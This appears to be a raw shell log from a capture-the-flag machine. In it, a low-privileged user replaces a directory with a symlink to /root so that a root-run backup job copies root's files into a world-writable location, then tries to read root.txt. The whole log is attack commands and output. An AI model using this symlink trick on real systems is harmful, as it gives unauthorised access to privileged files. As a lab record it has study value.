 giovanni@teacher:~/work$ mv courses courses.bak
mv courses courses.bak
giovanni@teacher:~/work$ ls -l
ls -l
total 8
drwxr-xr-x 3 giovanni giovanni 4096 Mar 21  2022 courses.bak
drwxr-xr-x 3 giovanni giovanni 4096 Dec 27 06:32 tmp
giovanni@teacher:~/work$ ln -s /root courses
ln -s /root courses
giovanni@teacher:~/work$ ls -l
ls -l
total 8
lrwxrwxrwx 1 giovanni giovanni    5 Dec 27 06:34 courses → /root
drwxr-xr-x 3 giovanni giovanni 4096 Mar 21  2022 courses.bak
drwxr-xr-x 3 giovanni giovanni 4096 Dec 27 06:32 tmp
giovanni@teacher:~/work$ cd tmp
cd tmp
giovanni@teacher:~/work/tmp$ ls -l
ls -l
total 8
-rwxrwxrwx 1 root     root      259 Dec 27 06:34 backup_courses.tar.gz
drwxrwxrwx 3 root     root     4096 Mar 21  2022 courses
lrwxrwxrwx 1 giovanni giovanni    5 Dec 27 06:30 root → /root
lrwxrwxrwx 1 giovanni giovanni    5 Dec 27 06:32 tmp → /root
giovanni@teacher:~/work/tmp$ cd courses
cd courses
giovanni@teacher:~/work/tmp/courses$ ls -l
ls -l
total 8
drwxrwxrwx 2 root root 4096 Mar 21  2022 algebra
-rwxrwxrwx 1 root root   33 Dec 27 06:21 root.txt
giovanni@teacher:~/work/tmp/courses$ cat root.txt
cat root.txt
giovanni@teacher:~/work/tmp/courses$